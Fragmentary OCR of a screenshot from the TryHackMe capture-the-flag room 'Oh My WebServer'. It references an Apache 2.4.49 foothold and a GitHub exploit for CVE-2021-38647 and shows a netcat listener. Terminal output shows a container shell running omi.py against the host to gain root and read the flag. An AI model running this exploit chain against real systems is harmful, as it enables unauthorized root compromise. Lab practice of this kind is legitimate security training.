 TryHackMe | Oh My WebServer
10.10.99.40/
apache 2.4.49 tryhackme room
GitHub - midoxnet/CVE-2021-38
https://github.com/midoxnet/CVE-2021-38647
11
webserver — nc -l 1234 — 108×35
~/THM — openvpn ◂ sudo
~/THM/webserver — -zsh
...
~/THM/webserver — nc -l 1234
<> Code
main
mid
REA
pay
README
CV
This i
Send
desire
AS PO
Sourc
Follow
for RCE
parser.add_argument('-c', '--command', help='The command to run')
args = parser.parse_args()
exploit(args.target, args.command)
daemon@f1984047b638:/tmp$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.17.0.2  netmask 255.255.0.0  broadcast 172.17.255.255
ether 02:42:ac:11:00:02  txqueuelen 0  (Ethernet)
RX packets 25417  bytes 2935553 (2.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 14262  bytes 5279062 (5.0 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
loop  txqueuelen 1000  (Local Loopback)
RX packets 4  bytes 200 (200.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 200 (200.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
daemon@f1984047b638:/tmp$ python3 omi.py -t 172.17.0.1 -c 'whoami'
python3 omi.py -t 172.17.0.1 -c 'whoami'
root
daemon@f1984047b638:/tmp$ python3 omi.py -t 172.17.0.1 -c 'cat /root/root.txt'
<ython3 omi.py -t 172.17.0.1 -c 'cat /root/root.txt'
THM{7f147ef1f36da9ae29529890a1b6011f}
daemon@f1984047b638:/tmp$ python3 omi.py -t 172.17.0.1 -c 'ls /home/'
python3 omi.py -t 172.17.0.1 -c 'ls /home/'
ubuntu
daemon@f1984047b638:/tmp$ python3 omi.py -t 172.17.0.1 -c 'ls /home/ubunut/'
python3 omi.py -t 172.17.0.1 -c 'ls /home/ubunut/'
ls: cannot access &apos;/home/ubunut/&apos;: No such file or directory
daemon@f1984047b638:/tmp$ python3 omi.py -t 172.17.0.1 -c 'ls /h